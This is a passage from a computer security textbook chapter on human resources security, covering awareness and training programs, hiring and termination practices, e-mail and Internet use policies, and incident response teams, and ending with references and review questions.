benefits from security awareness include the following:
1.
Employees are aware of their responsibilities for maintaining security and the
restrictions on their actions in the interests of security and are motivated to act
accordingly.
All
Employees
Security
awareness
Security
Aw
areness
B
= beginning
I
= intermediate
A
= advanced
All employees
involv
ed with IT systems
Functional roles
and responsibilities
relati
ve to IT systems
IT security specialists
and professionals
Security
basics and literac
y
Manage
Acquire
Design
and
develop
Implement
and
operate
Revie
w
and
evaluate
Use
Education and
experience
AW
ARENESS
TRAINING
EDUCA
TION
Security basics
and literac
y
B
I
A
B
I
A
Figure 17.1
Information Technology (IT) Learning Continuum

560
chApter 17 / humAn reSourceS Security
Table 17.1
Comparative Framework
Awareness
Training
Education
Attribute
“What”
“How”
“Why”
Level
Information
Knowledge
Insight
Objective
Recognition
Skill
Understanding
Teaching
method
Media
—Videos
—Newsletters
—Posters, etc.
Practical instruction
—Lecture
—Case study
workshop
— Hands- on practice
Theoretical instruction
—Discussion seminar
—Background reading
Test measure
True/false
Multiple choice
(identify learning)
Problem solving
(apply learning)
Essay
(interpret learning)
Impact timeframe
Short term
Intermediate
Long term
2.
Users understand the importance of security for the well- being of the
organization.
3.
Because there is a constant barrage of new threats, user support, IT staff
enthusiasm, and management buy- in are critical and can be promoted by
awareness programs.
The content of an awareness program must be tailored to the needs of the
organization and to the target audience, which includes managers, IT professionals,
IS users, and employees with little or no interaction with information systems. NIST
SP 800- 100 (Information Security Handbook: A Guide for Managers) describes the
content of awareness programs, in general terms, as follows:
Awareness tools are used to promote information security and inform users
of threats and vulnerabilities that impact their division or department and
personal work environment by explaining the what but not the how of security,
and communicating what is and what is not allowed. Awareness not only
communicates information security policies and procedures that need to be
followed, but also provides the foundation for any sanctions and disciplinary
actions imposed for noncompliance. Awareness is used to explain the rules
of behavior for using an agency’s information systems and information and
establishes a level of expectation on the acceptable use of the information
and information systems.
An awareness program must continually promote the security message to
employees in a variety of ways. A wide range of activities and materials can be
used in such a program. This can include publicity material such as posters, memos,
newsletters, and flyers that detail key aspects of security policies and act to generally
raise awareness of the issues from day to day. It can also include various workshops
and training sessions for groups of staff, providing information relevant to their
needs. These may often be incorporated into more general training programs on
organizational practices and systems. The standards encourage the use of examples

17.1 / Security AwAreneSS, trAining, And educAtion
561
of good practice that are related to the organization’s systems and IT usage. The
more relevant and easy to follow the procedures are, the more likely it is that a
greater level of compliance and hence security will be achieved. Suitable security
awareness sessions should be incorporated into the process used to introduce new
staff to the organization and its processes. Security awareness sessions should
also be repeated regularly to help staff members refresh their knowledge and
understanding of security issues.
[SZUB98] provides a useful list of goals for a security awareness program, as
follows:
Goal 1: Raise staff awareness of information technology security issues in
general.
Goal 2: Ensure that staff are aware of local, state, and federal laws and
regulations governing confidentiality and security.
Goal 3: Explain organizational security policies and procedures.
Goal 4: Ensure that staff understand that security is a team effort and that
each person has an important role to play in meeting security goals
and objectives.
Goal 5: Train staff to meet the specific security responsibilities of their
positions.
Goal 6: Inform staff that security activities will be monitored.
Goal 7: Remind staff that breaches in security carry consequences.
Goal 8: Assure staff that reporting of potential and realized security breakdowns
and vulnerabilities is responsible and necessary behavior (and not
trouble- making behavior).
Goal 9: Communicate to staff that the goal of creating a trusted system is
achievable.
To emphasize the importance of security awareness, an organization should
have a security awareness policy document that is provided to all employees. The
policy should establish three things:
1.
Participation in an awareness program is required for every employee. This
will include an orientation program for new employees as well as periodic
awareness activities.
2.
Every one will be given sufficient time to participate in awareness activities.
3.
Responsibility for managing and conducting awareness activities is clearly
spelled out.
An excellent, detailed list of considerations for security awareness is provided
in The Standard of Good Practice for Information Security, from the Information
Security Forum [ISF13]. This material is reproduced in Appendix H.3.
Training
A security training program is designed to teach people the skills to perform
their IS- related tasks more securely. Training teaches what people should

562
chApter 17 / humAn reSourceS Security
do and how they should do it. Depending on the role of the user, training
encompasses a spectrum ranging from basic computer skills to more advanced
specialized skills.
For general users, training focuses on good computer security practices,
including the following:
•
Protecting the physical area and equipment (e.g., locking doors, caring for
CD- ROMs and DVDs)
•
Protecting passwords (if used) or other authentication data or tokens (e.g.,
never divulge PINs)
•
Reporting security violations or incidents (e.g., whom to call if a virus is
suspected)
Programmers, developers, and system maintainers require more specialized
or advanced training. This category of employees is critical to establishing and
maintaining computer security. However, it is the rare programmer or developer
who understands how the software that he or she is building and maintaining can
be exploited. Typically, developers do not build security into their applications and
may not know how to do so, and they resist criticism from security analysts. The
training objectives for this group include the following:
•
Develop a security mindset in the developer.
•
Show the developer how to build security into development life cycle, using
well- defined checkpoints.
•
Teach the developer how attackers exploit software and how to resist
attack.
•
Provide analysts with a toolkit of specific attacks and principles with which to
interrogate systems.
Management- level training should teach development managers how to make
trade- offs among risks, costs, and benefits involving security. The manager needs
to understand the development life cycle and the use of security checkpoints and
security evaluation techniques.
Executive- level training must explain the difference between software
security and network security and, in particular, the pervasiveness of software
security issues. Executives need to develop an understanding of security risks
and costs. Executives need training on the development of risk management
goals, means of measurement, and the need to lead by example in the area of
security awareness.
Education
The most in- depth program is security education. This is targeted at security
professionals and those whose jobs require expertise in security. Security education
is normally outside the scope of most organization awareness and training programs.
It more properly fits into the category of employee career development programs.
Often, this type of education is provided by outside sources such as college courses
or specialized training programs.

17.2 / employment prActiceS And policieS
563
17.2 employment prActiceS And policieS
This section deals with personnel security: hiring, training, monitoring behavior,
and handling departure. [SADO03] reports that a large majority of perpetrators
of significant computer crime are individuals who have legitimate access now, or
who have recently had access. Thus, managing personnel with potential access is an
essential part of information security.
Employees can be involved in security violations in one of two ways. Some
employees unwittingly aid in the commission of a security violation by failing to
follow proper procedures, by forgetting security considerations, or by not realizing
that they are creating a vulnerability. Other employees knowingly violate controls
or procedures to cause or aid a security violation.
Threats from internal users include the following:
•
Gaining unauthorized access or enabling others to gain unauthorized access
•
Altering data
•
Deleting production and backup data
•
Crashing systems
•
Destroying systems
•
Misusing systems for personal gain or to damage the organization
•
Holding data hostage
•
Stealing strategic or customer data for corporate espionage or fraud schemes
Security in the Hiring Process
ISO 27002 lists the following security objective of the hiring process: to ensure that
employees, contractors, and third- party users understand their responsibilities and
are suitable for the roles they are considered for, and to reduce the risk of theft,
fraud, or misuse of facilities. Although we are primarily concerned in this section
with employees, the same considerations apply to contractors and third- party users.
B
ackground
c
hecks
and
s
creening
From a security viewpoint, hiring presents
management with significant challenges. [KABA14] points out that growing
evidence suggests that many people inflate their resumes with unfounded claims.
Compounding this problem is the increasing reticence of former employers.
Employers may hesitate to give bad references for incompetent, underperforming,
or unethical employees for fear of a lawsuit if their comments become known
and an employee fails to get a new job. On the other hand, a favorable reference
for an employee who subsequently causes problems at his or her new job may
invite a lawsuit from the new employer. As a consequence, a significant number
of employers have a corporate policy that forbids discussing a former employee’s
performance in any way, positive or negative. The employer may limit information
to the dates of employment and the title of the position held.
Despite these obstacles, employers must make a significant effort to do back-
ground checks and screening of applicants. Of course, such checks are to assure

564
chApter 17 / humAn reSourceS Security
that the prospective employee is competent to perform the intended job and poses
no security risk. Additionally, employers need to be cognizant of the concept of
“negligent hiring” that applies in some jurisdictions. In essence, an employer may
be held liable for negligent hiring if an employee causes harm to a third party
(individual or company) while acting as an employee.
General guidelines for checking applicants include the following:
•
Ask for as much detail as possible about employment and educational history.
The more detail that is available, the more difficult it is for the applicant to lie
consistently.
•
Investigate the accuracy of the details to the extent reasonable.
•
Arrange for experienced staff members to interview candidates and discuss
discrepancies.
For highly sensitive positions, more intensive investigation is warranted.
[SADO03] gives the following examples of what may be warranted in some
circumstances:
•
Have an investigation agency do a background check.
•
Get a criminal record check of the individual.
•
Check the applicant’s credit record for evidence of large personal debt and
the inability to pay it. Discuss problems, if you find them, with the applicant.
People who are in debt should not be denied jobs: if they are, they will never be
able to regain solvency. At the same time, employees who are under financial
strain may be more likely to act improperly.
•
Consider conducting a polygraph examination of the applicant (if legal).
Although polygraph exams are not always accurate, they can be helpful if you
have a particularly sensitive position to fill.
•
Ask the applicant to obtain bonding for his or her position.
For many employees, these steps are excessive. However, the employer should
conduct extra checks of any employee who will be in a position of trust or privileged
access— including maintenance and cleaning personnel.
e
mployment
a
greements
As part of their contractual obligation, employees
should agree and sign the terms and conditions of their employment contract, which
should state their and the organization’s responsibilities for information security.
The agreement should include a confidentiality and nondisclosure agreement
spelling out specifically that the organization’s information assets are confidential
unless classified otherwise and that the employee must protect that confidentiality.
The agreement should also reference the organization’s security policy and indicate
that the employee has reviewed and agrees to abide by the policy.
During Employment
ISO 27002 lists the following security objective with respect to current employees: to
ensure that employees, contractors, and third- party users are aware of information
security threats and concerns and their responsibilities and liabilities with regard to

17.2 / employment prActiceS And policieS
565
information security and are equipped to support organizational security policy in
the course of their normal work and to reduce the risk of human error.
Two essential elements of personnel security during employment are a
comprehensive security policy document and an ongoing awareness and training
program for all employees. These are covered in Sections 17.1 and 17.2.
In addition to enforcing the security policy in a fair and consistent manner,
there are certain principles that should be followed for personnel security:
•
Least privilege: Give each person the minimum access necessary to do his or
her job. This restricted access is both logical (access to accounts, networks,
programs) and physical (access to computers, backup tapes, and other
peripherals). If every user has accounts on every system and has physical access
to everything, then all users are roughly equivalent in their level of threat.
•
Separation of duties: Carefully separate duties so that people involved in
checking for inappropriate use are not also capable of making such inappropriate
use. Thus, having all the security functions and audit responsibilities reside in
the same person is dangerous. This practice can lead to a case in which the
person may violate security policy and commit prohibited acts, yet in which no
other person sees the audit trail to be alerted to the problem.
•
Limited reliance on key employees: No one in an organization should be
irreplaceable. If your organization depends on the ongoing performance of a
key employee, then your organization is at risk. Organizations cannot help but
have key employees. To be secure, organizations should have written policies
and plans established for unexpected illness or departure. As with systems,
redundancy should be built into the employee structure. There should be no
single employee with unique knowledge or skills.
Termination of Employment
ISO 27002 lists the following security objective with respect to termination of
employment: to ensure that employees, contractors, and third- party users exit an
organization or change employment in an orderly manner, and that the return of all
equipment and the removal of all access rights are completed.
The termination process is complex and depends on the nature of the
organization, the status of the employee in the organization, and the reason for
departure. From a security point of view, the following actions are important:
•
Removing the person’s name from all lists of authorized access
•
Explicitly informing guards that the ex- employee is not allowed into the
building without special authorization by named employees
•
Removing all personal access codes
•
If appropriate, changing lock combinations, reprogramming access card
systems, and replacing physical locks
•
Recovering all assets, including employee ID, disks, documents, and
equipment
•
Notifying, by memo or e- mail, appropriate departments so that they are aware

566
chApter 17 / humAn reSourceS Security
17.3 e- mAil And internet uSe policieS
E- mail and Internet access for most or all employees is common in office environ-
ments and is typically provided for at least some employees in other environments,
such as a factory. A growing number of companies incorporate specific e- mail and
Internet use policies into the organization’s security policy document. This section
examines some important considerations for these policies.
Motivation
Widespread use of e- mail and the Internet by employees raises a number of concerns
for employers, including the following:
1.
Significant employee work time may be consumed in non- work- related
activities, such as surfing the Web, playing games on the Web, shopping on the
Web, chatting on the Web, and sending and reading personal e- mail.
2.
Significant computer and communications resources may be consumed by such
non- work- related activity, compromising the mission that the IS resources are
designed to support.
3.
Excessive and casual use of the Internet and e- mail unnecessarily increases
the risk of introduction of malicious software into the organization’s IS
environment.
4. The non- work- related employee activity could result in harm to other
organizations or individuals outside the organization, thus creating a liability
for the organization.
5.
E- mail and the Internet may be used as tools of harassment by one employee
against another.
6.
Inappropriate online conduct by an employee may damage the reputation of
the organization.
Policy Issues
The development of a comprehensive e- mail and Internet use policy raises a num-
ber of policy issues. The following is a suggested set of policies, based on [KING06].
•
Business use only: Company- provided e- mail and Internet access are to be
used by employees only for the purpose of conducting company business.
•
Policy scope: Policy covers e- mail access; contents of e- mail messages; Internet
and intranet communications; and records of e- mail, Internet, and intranet
communications.
•
Content ownership: Electronic communications, files, and data remain
c ompany property even when transferred to equipment not owned by the
company.
•
Privacy: Employees have no expectation of privacy in their use of company-
provided e- mail or Internet access, even if the communication is personal in
nature.

17.4 / computer Security incident reSponSe teAmS
567
•
Standard of conduct: Employees are expected to use good judgment and act
courteously and professionally when using company- provided e- mail and
Internet access.
•
Reasonable personal use: Employees may make reasonable personal use of
company- provided e- mail and Internet access provided that such use does
not interfere with the employee’s duties, violate company policy, or unduly
burden company facilities.
•
Unlawful activity prohibited: Employees may not use company- provided
e- mail and Internet access for any illegal purpose.
•
Security policy: Employees must follow the company’s security policy when
using e- mail and Internet access.
•
Company policy: Employees must follow all other company policies when
using e- mail and Internet access. Company policy prohibits viewing, storing, or
distributing pornography; making or distributing harassing or discriminatory
communications; and unauthorized disclosure of confidential or proprietary
information.
•
Company rights: The company may access, monitor, intercept, block access,
inspect, copy, disclose, use, destroy, recover using computer forensics, and/
or retain any communications, files, or other data covered by this policy.
Employees are required to provide passwords upon request.
•
Disciplinary action: Violation of this policy may result in immediate termina-
tion of employment or other discipline deemed appropriate by the company.
Guidelines for Developing a Policy
A useful document to consult when developing an e- mail and Internet use policy is
Guidelines to Assist Agencies in Developing Email and Internet Use Policies
, from
the Office of e- Government, the Government of Western Australia, July 2004.
A copy is available at this book’s Web site.
17.4 computer Security incident reSponSe teAmS
The development of procedures to respond to computer incidents is regarded as an
essential control for most organizations. Most organizations will experience some
form of security incident sooner rather than later. Typically, most incidents relate
to risks with lesser impacts on the organization, but occasionally a more serious
incident can occur. The incident handling and response procedures need to reflect
the range of possible consequences of an incident on the organization and allow for
a suitable response. By developing suitable procedures in advance, an organization
can avoid the panic that occurs when personnel realize that bad things are happen-
ing and are not sure of the best response.
For large and medium- sized organizations, a computer security incident
response team (CSIRT) is responsible for rapidly detecting incidents, minimizing
loss and destruction, mitigating the weaknesses that were exploited, and restoring
computing services.

568
chApter 17 / humAn reSourceS Security
NIST SP 800- 61 [CICH12] lists the following benefits of having an incident
response capability:
•
Responding to incidents systematically so that the appropriate steps are taken
•
Helping personnel to recover quickly and efficiently from security incidents,
minimizing loss or theft of information and disruption of services
•
Using information gained during incident handling to better prepare for
handling future incidents and to provide stronger protection for systems
and data
•
Dealing properly with legal issues that may arise during incidents
Consider the example of a mass e- mail worm infection of an organization.
There have been numerous examples of these in recent years. They typically
exploit unpatched vulnerabilities in common desktop applications and then spread
via e- mail to other addresses known to the infected system. The volume of traffic
these can generate could be high enough to cripple both intranet and Internet
connections. Faced with such an impact, an obvious response is to disconnect the
organization from the wider Internet, and perhaps to shut down the internal e- mail
system. This decision could, however, have a serious impact on the organization’s
processes, which much be traded off against the reduced spread of infection. At
the time the incident is detected, the personnel directly involved may not have the
information to make such a critical decision about the organization’s operations.
A good incident response policy should indicate the action to take for an incident
of this severity. It should also specify the personnel who have the responsibility
to make decisions concerning such significant actions and detail how they can be
quickly contacted to make such decisions.
There is a range of events that can be regarded as a security incident.
Indeed any action that threatens one or more of the classic security services of
confidentiality, integrity, availability, accountability, authenticity, and reliability
in a system constitutes an incident. These include various forms of unauthorized
access to a system, and unauthorized modification of information on the system.
Unauthorized access to a system by a person includes:
•
Accessing information that person is not authorized to see
•
Accessing information and passing it on to another person who is not
authorized to see it
•
Attempting to circumvent the access mechanisms implemented on a system
•
Using another person’s password and user id for any purpose
•
Attempting to deny use of the system to any other person without authorization
to do so
Unauthorized modification of information on a system by a person includes:
•
Attempting to corrupt information that may be of value to another person
•
Attempting to modify information and/or resources without authority
•
Processing information in an unauthorized manner

17.4 / computer Security incident reSponSe teAmS
569
Managing security incidents involves procedures and controls that address
[CARN03]:
•
Detecting potential security incidents
•
Sorting, categorizing, and prioritizing incoming incident reports
•
Identifying and responding to breaches in security
•
Documenting breaches in security for future reference
Table 17.2 lists key terms related to computer security incident response.
Detecting Incidents
Security incidents may be detected by users or administration staff who report a
system malfunction or anomalous behavior. Staff should be encouraged to make
such reports. Staff should also report any suspected weaknesses in systems. The
general security training of staff in the organization should include details of who to
contact in such cases.
Security incidents may also be detected by automated tools, which analyze
information gathered from the systems and connecting networks. We discuss
a range of such tools in Chapter 8. These tools may report evidence of either
Table 17.2
Security Incident Terminology
Artifact
Any file or object found on a system that might be involved in probing or attacking systems and
networks or that is being used to defeat security measures. Artifacts can include, but are not limited
to, computer viruses, Trojan horse programs, worms, exploit scripts, and toolkits.
Computer Security Incident Response Team (CSIRT)
A capability set up for the purpose of assisting in responding to computer security–related
incidents that involve sites within a defined constituency; also called a computer incident
response team (CIRT) or a CIRC (Computer Incident Response Center, Computer Incident
Response Capability).
Constituency
The group of users, sites, networks, or organizations served by the CSIRT.
Incident
A violation or imminent threat of violation of computer security policies, acceptable use policies,
or standard security practices.
Triage
The process of receiving, initial sorting, and prioritizing of information to facilitate its appropriate
handling.
Vulnerability
A characteristic of a piece of technology which can be exploited to perpetrate a security incident.
For example, if a program unintentionally allowed ordinary users to execute arbitrary operating
system commands in privileged mode, this “feature” would be a vulnerability.

570
chApter 17 / humAn reSourceS Security
a precursor to a possible future incident or indication of an actual incident
occurring. Tools that can detect incidents include the following:
•
System integrity verification tools: Scan critical system files, directories, and
services to ensure they have not been changed without proper authorization.
•
Log analysis tools: Analyze the information collected in audit logs using some
form of pattern recognition to identify potential security incidents.
•
Network and host intrusion detection systems (IDS): Monitor and analyze
network and host activity and usually compare this information with a
collection of attack signatures to identify potential security incidents.
•
Intrusion prevention systems: Augment an intrusion detection system with the
ability to automatically block detected attacks. Such systems need to be used
with care, because they can cause problems if they respond to a misidenti-
fied attack and reduce system functionality when not justified. We discuss such
systems in Chapter 9.
The effectiveness of such automated tools depends greatly on the accuracy
of their configuration, and the correctness of the patterns and signatures used. The
tools need to be updated regularly to reflect new attacks or vulnerabilities. They also
need to distinguish adequately between normal, legitimate behavior and anomalous
attack behavior. This is not always easy to achieve and depends on the work patterns
of specific organizations and their systems. However, a key advantage of automated
systems that are regularly updated is that they can track changes in known attacks
and vulnerabilities. It is often difficult for security administrators to keep pace with
the rapid changes to the security risks to their systems and to respond with patches
or other changes needed in a timely manner. The use of automated tools can help
reduce the risks to the organization from this delayed response.
The decision to deploy automated tools should result from the organization’s
security goals and objectives and specific needs identified in the risk assessment proc-
ess. Deploying these tools usually involves significant resources, both monetary and
personnel time. This needs to be justified by the benefits gained in reducing risks.
Whether or not automated tools are used, the security administrators need to mon-
itor reports of vulnerabilities and to respond with changes to their systems if necessary.
Triage Function
The goal of this function is to ensure that all information destined for the incident
handling service is channeled through a single focal point regardless of the method by
which it arrives (e.g., by e- mail, hotline, helpdesk, IDS) for appropriate redistribution
and handling within the service. This goal is commonly achieved by advertising the tri-
age function as the single point of contact for the whole incident handling service. The
triage function responds to incoming information in one or more of the following ways:
1.
The triage function may need to request additional information in order to
categorize the incident.
2. If the incident relates to a known vulnerability, the triage function notifies
the various parts of the enterprise or constituency about the vulnerability and
shares information about how to fix or mitigate the vulnerability.

17.4 / computer Security incident reSponSe teAmS
571
3.
The triage function identifies the incident as either new or part of an ongo-
ing incident and passes this information on to the incident handling response
function in priority order.
Responding to Incidents
Once a potential incident is detected, there must be documented procedures to
respond to it. [CARN03] lists the following potential response activities:
•
Taking action to protect systems and networks affected or threatened by
intruder activity
•
Providing solutions and mitigation strategies from relevant advisories or alerts
•
Looking for intruder activity on other parts of the network
•
Filtering network traffic
•
Rebuilding systems
•
Patching or repairing systems
•
Developing other response or workaround strategies
Response procedures must detail how to identify the cause of the security inci-
dent, whether accidental or deliberate. The procedures then must describe the action
taken to recover from the incident in a manner that minimizes the compromise or
harm to the organization. It is clearly impossible to detail every possible type of inci-
dent. However, the procedures should identify typical categories of such incidents and
the approach taken to respond to them. Ideally, these should include descriptions of
possible incidents and typical responses. They should also identify the management
personnel responsible for making critical decisions affecting the organization’s systems
and how to contact them at any time when an incident is occurring. This is particularly
important in circumstances such as the mass e- mail worm infection we described, when
the response involves trading off major loss of functionality against further significant
systems compromise. Such decisions will clearly affect the organization’s operations
and must be made very quickly. NIST SP 800- 61 lists the following broad categories of
security incidents that should be addressed in incident response policies:
•
Denial- of- service attacks that prevent or impair normal use of systems
•
Malicious code that infects a host
•
Unauthorized access to a system
•
Inappropriate usage of a system in violation of acceptable use policies
•
Multiple- component incidents, which involve two or more of the above
categories in a single incident
In determining the appropriate responses to an incident, a number of issues
should be considered. These include how critical the system is to the organization’s
function, and the current and potential technical effect of the incident in terms of
how significantly the system has been compromised.
The response procedures should also identify the circumstances when security
breaches should be reported to third parties such as the police or relevant CERT
(computer emergency response team) organization. There is a high degree of variance
among organizational attitudes to such reports. Making such reports clearly helps third

572
chApter 17 / humAn reSourceS Security
parties monitor the overall level of activity and trends in computer crimes. However,
particularly if legal action could be instituted, it may be a liability for the organization
to gather and present suitable evidence. While the law may require reporting in some
circumstances, there are many other types of security incidents when the response is
not prescribed. Hence, it must be determined in advance when such reports would
be regarded as appropriate for the organization. There is also a chance that if an inci-
dent is reported externally, it might be reported in the public media. An organization
should identify how it would respond in general to such reports.
For example, an organization could decide that cases of computer- assisted fraud
should be reported to both the police and the relevant CERT, with the aim of pros-
ecuting the culprit and recovering any losses. It is often now required by law that
breaches of personal information must be reported to the relevant authorities and that
suitable responses must be taken. However, an incident such as a Web site defacement
is unlikely to lead to a successful prosecution. Hence, the policy might be for the organ-
ization to report these to the relevant CERT and to take steps in response to restore
functionality as quickly as possible and to minimize the possibility of a repeat attack.
As part of the response to an incident, evidence is gathered about the incident.
Initially this information is used to help recover from the incident. If the incident is
reported to the police, then this evidence may also be needed for legal proceedings.
In this case, it is important that careful steps are taken to document the collection
process for the evidence and its subsequent storage and transfer. If this is not done
in accordance with the relevant legal procedures, it is likely the evidence will not be
admissible in court. The procedures required vary from country to country. NIST
SP 800- 61 includes some guidance on this issue.
Figure 17.2 illustrates a typical incident-handling life cycle. Once an incident
is opened, it transitions through a number of states, with all the information relating
to the incident (its change of state and associated actions), until no further action is
required from the team’s perspective and the incident is finally closed. The cyclical
portion of Figure 17.2 (lower left) indicates those states that may be visited multiple
times during the activity’s life cycle.
Analyze
Obtain
contact
info
Coordinate
information
& response
Provide
technical
assistance
Resolution
Hotline/Helpdesk
call center
Information
request
IDS
Others
Vulnerability
report
Triage
Incident
report
Figure 17.2
Incident Handling Life Cycle

17.4 / computer Security incident reSponSe teAmS
573
Documenting Incidents
Following the immediate response to an incident, there is a need to identify what
vulnerability led to its occurrence and how this might be addressed to prevent the
incident in the future. Details of the incident and the response taken are recorded
for future reference. The impact on the organization’s systems and their risk profile
must also be reconsidered as a result of the incident.
This typically involves feeding the information gathered as a result of the inci-
dent back to an earlier phase of the IT security management process. It is possible
that the incident was an isolated rare occurrence and the organization was sim-
ply unlucky for it to occur. More generally, though, a security incident reflects a
change in the risk profile of the organization that needs to be addressed. This could
involve reviewing the risk assessment of the relevant systems and either changing or
extending this analysis. It could involve reviewing controls identified for some risks,
strengthening existing controls, and implementing new controls. This reflects the
cyclic process of IT security management.
Information Flow for Incident Handling
A number of services are either a part of or interact with the incident handling func-
tion. Table 17.3, based on [CARN03], provides examples of the information flow to
and from an incident handling service. This type of breakdown is useful in organiz-
ing and optimizing the incident handling service and in training personnel on the
requirements for incident handling and response.
(Continued)
Table 17.3
Examples of Possible Information Flow to and from the Incident Handling Service
Service Name
Information flow
to incident handling
Information flow
from incident handling
Announcements
Warning of current attack scenario
Statistics or status report
New attack profiles to consider
or research.
Vulnerability
Handling
How to protect against exploitation
of specific vulnerabilities
Possible existence of new
vulnerabilities
Malware Handling
Information on how to recognize
use of specific malware
Information on malware impact/threat
Statistics on identification of
malware in incidents
New malware sample
Education/Training
None
Practical examples and motivation
Knowledge
Intrusion Detection
Services
New incident report
New attack profile to check for
Security Audit or
Assessments
Notification of penetration test
start and finish schedules
Common attack scenarios
Security Consulting
Information about common pitfalls
and the magnitude of the threats
Practical examples/experiences

574
chApter 17 / humAn reSourceS Security
[TOTH13] is a lengthy treatment of security training. [BOWE06], [NIST95], and
[SZUB98] each has a useful chapter on security awareness, training, and education.
[ENIS10] is an excellent and thorough treatment of security awareness. [MCGO02]
and [SIPO01] are useful articles on security awareness; [WYK06] covers training.
[WILS03] provides broad coverage of both security awareness and training.
[CICH12], [CARN03], and [BROW98] are useful references on the topic of
incident handling.
BOWE06 Bowen, P.; Hash, J.; and Wilson, M. Information Security Handbook: A
Guide for Managers.
NIST Special Publication 800- 100, October 2006.
BROW98 Brownlee, B., and Guttman, E. Expectations for Computer Security Incident
Response.
RFC 2350, June 1998.
CARN03 Carnegie- Mellon Software Engineering Institute. Handbook for Computer
Security Incident Response Teams (CSIRTs).
CMU/ SEI- 2003- HB- 002,
April 2003.
CICH12 Cichonski, P., et al. Computer Security Incident Handling Guide. NIST
Special Publication 800- 61, August 2012.
ENIS10
European Network and Information Security Agency. The New Users’
Guide: How to Raise Information Security Awareness.
ENISA Report TP-
30- 10- 582- EN- C, November 2010.
MCGO02 McGovern, M. “Opening Eyes: Building Company- Wide IT Security
Awareness.” IT Pro, May/June 2002.
NIST95
National Institute of Standards and Technology. An Introduction to Computer
Security: The NIST Handbook
. Special Publication 800–12, October 1995.
SIPO01
Siponen, N. “Five Dimensions of Information Security Awareness.”
Computers and Society
, June 2001.
SZUB98 Szuba, T. Safeguarding Your Technology. National Center for Education
Statistics, NCES 98- 297, 1998. http://www.nces.ed.gov/pubsearch/pubsinfo
.asp?pubid=98297
Table 17.3
(Continued)
Service Name
Information flow
to incident handling
Information flow
from incident handling
Risk Analysis
Information about common pitfalls
and the magnitude of the threats
Statistics or scenarios of loss
Technology Watch
Warn of possible future attack scenarios
Alert to new tool distribution
Statistics or status report
New attack profiles to
consider or research
Development
of Security Tools
Availability of new tools for
constituency use
Need for products
Provide view of current practices

TOTH13 Toth, P., and Klein, P. A Role- Based Model for Federal Information Technology/
Cyber Security Training.
NIST Special Publication 800- 16, October 2013.
WILS03
Wilson, M., and Hash, J. Building and Information Technology Security
Awareness Training Program.
NIST Special Publication 800- 50, October 2003.
WYK06 Wyk, K., and Steven, J. “Essential Factors for Successful Software Security
Awareness Training.” IEEE Security and Privacy, September/October 2006.
computer security incident
computer security incident
response team
e- mail and Internet use policy
incident handling
incident response
ISO 27002
security awareness
security education
security training
17.6 Key termS, review QueStionS, And problemS
Key Terms
Review Questions
17.1
What are the benefits of a security awareness, training, and education program for an
organization?
17.2
What is the difference between security awareness and security training?
17.3
What is an organizational security policy?
17.4
Who should be involved in developing the organization’s security policy and its secu-
rity policy document?
17.5
What is ISO 27002?
17.6
What principles should be followed in designing personnel security policies?
17.7
Why is an e- mail and Internet use policy needed?
17.8
What are the benefits of developing an incident response capability?
17.9
List the broad categories of security incidents.
17.10
List some types of tools used to detect and respond to incidents.
17.11
What should occur following the handling of an incident with regard to the overall IT
security management process?
Problems
17.1
Section 17.1 includes a quotation from SP 800- 100 to the effect that awareness deals
with the what but not the how of security. Explain the distinction in this context.
17.2
a. Joe the janitor is recorded on the company security camera one night taking pic-
tures with his cell phone of the office of the CEO after he is done cleaning it.
The film is grainy (from repeated use and re- use) and you cannot ascertain what
specifically he is taking pictures of. You can see the flash of his cell phone camera
going off and you note that the flash is coming from the area directly in front of
the CEO’s desk. What will you do and what is your justification for your actions?
b. What can you do in the future to prevent or at least mitigate any legal challenges
